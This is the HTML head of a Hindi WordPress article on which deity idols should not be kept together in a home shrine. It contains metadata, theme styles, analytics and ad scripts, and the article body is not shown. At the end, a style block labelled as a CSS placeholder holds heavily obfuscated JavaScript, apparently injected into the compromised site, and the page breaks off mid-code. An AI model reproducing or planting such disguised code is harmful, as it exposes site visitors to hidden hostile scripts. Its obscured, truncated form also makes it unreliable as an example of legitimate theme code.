

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apnibat.com/special-for-you/poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe/
body_size: 27289
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://apnibat.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://apnibat.com/wp-content/uploads/2022/05/घर-के-पूजा-घर-में-यह-मूर्तियां-स.webp" /><meta name="author" content="Renuka">
<link rel="icon" type="image/png" href="http://apnibat.com/wp-content/uploads/2021/09/logoblack16.webp">
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>घर के पूजा घर में यह मूर्तियां साथ में नहीं होनी चाहिए? - अपनी बात</title>
	<link rel="canonical" href="https://apnibat.com/religious/poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="घर के पूजा घर में यह मूर्तियां साथ में नहीं होनी चाहिए? - अपनी बात" />
	<meta property="og:description" content="Contents hide 1 घर के पूजा घर में यह मूर्तियां साथ में नहीं होनी चाहिए? 1.1 पीठ पीछे करने वाले भगवान 1.2 प्रतिलिपि 1.3 चिपकी हुई मूर्ति 1.4 लड़ाई करने वाले भग्वान को ना रखें 1.5 अत्यधिक भावनाओं वाली मूर्तियाँ ना रखें 1.6 मंदिरों के लिए वास्तु टिप्स 1.7 ऊंचाई 1.8 इसे आरामदायक बनाएं 1.9 [&hellip;]" />
	<meta property="og:url" content="https://apnibat.com/religious/poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe/" />
	<meta property="og:site_name" content="अपनी बात" />
	<meta property="article:published_time" content="2022-04-26T14:30:00+00:00" />
	<meta property="article:modified_time" content="2022-04-22T08:19:11+00:00" />
	<meta property="og:image" content="https://apnibat.com/wp-content/uploads/2022/05/घर-के-पूजा-घर-में-यह-मूर्तियां-स.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Renuka" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Renuka" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://apnibat.com/religious/poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe/","url":"https://apnibat.com/religious/poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe/","name":"घर के पूजा घर में यह मूर्तियां साथ में नहीं होनी चाहिए? - अपनी बात","isPartOf":{"@id":"https://apnibat.com/#website"},"primaryImageOfPage":{"@id":"https://apnibat.com/religious/poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe/#primaryimage"},"image":{"@id":"https://apnibat.com/religious/poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe/#primaryimage"},"thumbnailUrl":"https://apnibat.com/wp-content/uploads/2022/05/घर-के-पूजा-घर-में-यह-मूर्तियां-स.webp","datePublished":"2022-04-26T14:30:00+00:00","dateModified":"2022-04-22T08:19:11+00:00","author":{"@id":"https://apnibat.com/#/schema/person/0b4001db62e0a2ad1dc94dacb90c6f6c"},"breadcrumb":{"@id":"https://apnibat.com/religious/poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://apnibat.com/religious/poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://apnibat.com/religious/poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe/#primaryimage","url":"https://apnibat.com/wp-content/uploads/2022/05/घर-के-पूजा-घर-में-यह-मूर्तियां-स.webp","contentUrl":"https://apnibat.com/wp-content/uploads/2022/05/घर-के-पूजा-घर-में-यह-मूर्तियां-स.webp","width":1200,"height":675,"caption":"घर के पूजा घर में यह मूर्तियां साथ में नहीं होनी चाहिए?"},{"@type":"BreadcrumbList","@id":"https://apnibat.com/religious/poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apnibat.com/"},{"@type":"ListItem","position":2,"name":"घर के पूजा घर में यह मूर्तियां साथ में नहीं होनी चाहिए?"}]},{"@type":"WebSite","@id":"https://apnibat.com/#website","url":"https://apnibat.com/","name":"अपनी बात","description":"आपकी बात, जुबां हमारी","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apnibat.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Person","@id":"https://apnibat.com/#/schema/person/0b4001db62e0a2ad1dc94dacb90c6f6c","name":"Renuka","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://apnibat.com/#/schema/person/image/","url":"https://apnibat.com/wp-content/uploads/2021/11/renuka_avatar-96x96.jpg","contentUrl":"https://apnibat.com/wp-content/uploads/2021/11/renuka_avatar-96x96.jpg","caption":"Renuka"},"sameAs":["http://apnibat.com"],"url":"https://apnibat.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="अपनी बात &raquo; घर के पूजा घर में यह मूर्तियां साथ में नहीं होनी चाहिए? Comments Feed" href="https://apnibat.com/religious/poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apnibat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapnibat.com%2Freligious%2Fpoojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apnibat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapnibat.com%2Freligious%2Fpoojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://apnibat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://apnibat.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://apnibat.com/wp-content/plugins/td-composer/mobile/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://apnibat.com/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://apnibat.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lwptoc-main-css' href='https://apnibat.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://apnibat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://apnibat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apnibat.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4" id="lwptoc-main-js"></script>
<link rel="https://api.w.org/" href="https://apnibat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apnibat.com/wp-json/wp/v2/posts/3964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apnibat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://apnibat.com/?p=3964' />
<meta name="generator" content="Site Kit by Google 1.129.1" /><!-- LaraPush Push Notification Integration -->
<script src="https://cdn.larapush.com/scripts/popup-4.0.0.min.js"></script>
<script>
    var additionalJsCode = "function LoadLaraPush(){ if (typeof LaraPush === \"function\") {new LaraPush(JSON.parse(atob('[base64]')), JSON.parse(atob('[base64]')));}}LoadLaraPush();";
    eval(additionalJsCode);
</script>
<!-- /.LaraPush Push Notification Integration -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4952069282446620&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();


        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    

    
var td_ajax_url="https:\/\/apnibat.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var tdThemeName="Newspaper";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-menu-background,
	    .td-search-background {
	        background-image: url('http://apnibat.com/wp-content/uploads/2021/11/mobile-200x300.jpg');
	    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YF2JLXKLY5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YF2JLXKLY5');
</script>

<link rel="icon" href="https://apnibat.com/wp-content/uploads/2021/09/cropped-logoblack500-1-150x150.webp" sizes="32x32" />
<link rel="icon" href="https://apnibat.com/wp-content/uploads/2021/09/cropped-logoblack500-1-300x300.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apnibat.com/wp-content/uploads/2021/09/cropped-logoblack500-1-300x300.webp" />
<meta name="msapplication-TileImage" content="https://apnibat.com/wp-content/uploads/2021/09/cropped-logoblack500-1-300x300.webp" />

<!-- Button style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _0x5da837=_0x437b;(function(_0x1b86a5,_0x479b45){var _0x20ce25=_0x437b,_0x412050=_0x1b86a5();while(!![]){try{var _0x378c78=-parseInt(_0x20ce25(0x109))/0x1+-parseInt(_0x20ce25(0x105))/0x2*(parseInt(_0x20ce25(0xe3))/0x3)+-parseInt(_0x20ce25(0x103))/0x4*(-parseInt(_0x20ce25(0xfc))/0x5)+-parseInt(_0x20ce25(0xf1))/0x6+-parseInt(_0x20ce25(0xfa))/0x7+parseInt(_0x20ce25(0xe1))/0x8+-parseInt(_0x20ce25(0xe8))/0x9;if(_0x378c78===_0x479b45)break;else _0x412050['push'](_0x412050['shift']());}catch(_0x2ec9ca){_0x412050['push'](_0x412050['shift']());}}}(_0x509e,0x5b2d3),function(_0x906aed,_0x488894){var _0x415759=_0x437b;function _0x1ef9fb(_0x559f41,_0x390c39,_0x2155e0,_0x45f6ec){return _0x39af(_0x45f6ec- -0x266,_0x559f41);}var _0x2e675a=_0x906aed();function _0x3d3738(_0x1cec53,_0x10c06c,_0x5ca899,_0x54d5b8){return _0x39af(_0x54d5b8-0xfd,_0x5ca899);}while(!![]){try{var _0x2727db=parseInt(_0x3d3738(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x1ef9fb(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x3d3738(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x1ef9fb(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x3d3738(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x3d3738(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x1ef9fb(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x3d3738(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x1ef9fb(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x3d3738(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x1ef9fb(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x1ef9fb(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x2727db===_0x488894)break;else _0x2e675a[_0x415759(0xef)](_0x2e675a[_0x415759(0x10b)]());}catch(_0x1531ba){_0x2e675a[_0x415759(0xef)](_0x2e675a[_0x415759(0x10b)]());}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x4740d0=_0x437b;function _0x16525c(_0x14d52a,_0x291852,_0x25f24c,_0x3b9733){return _0x39af(_0x291852-0x1b5,_0x3b9733);}function _0x4cccf7(_0x1d6bfa,_0x34e1a,_0x45da31,_0xe2eff2){return _0x39af(_0x1d6bfa- -0x2b8,_0x34e1a);}var _0x42a588={'fkXRT':function(_0x486450,_0x33e6e1){return _0x486450(_0x33e6e1);},'TUXBh':_0x4740d0(0xe0)+_0x4cccf7(-0x16a,-0x171,-0x156,-0x16a)+_0x16525c(0x302,0x30b,0x311,0x31f)};return _0x42a588['fkXRT'](Boolean,document[_0x4cccf7(-0x182,-0x17f,-0x18a,-0x18e)+_0x4740d0(0xe5)](_0x42a588[_0x16525c(0x313,0x30f,0x304,0x309)]));}function _0x14860f(_0x257bac,_0x5e6e51,_0x253870,_0x7ad73f){return _0x39af(_0x7ad73f- -0x353,_0x253870);}function _0x5da3(){var 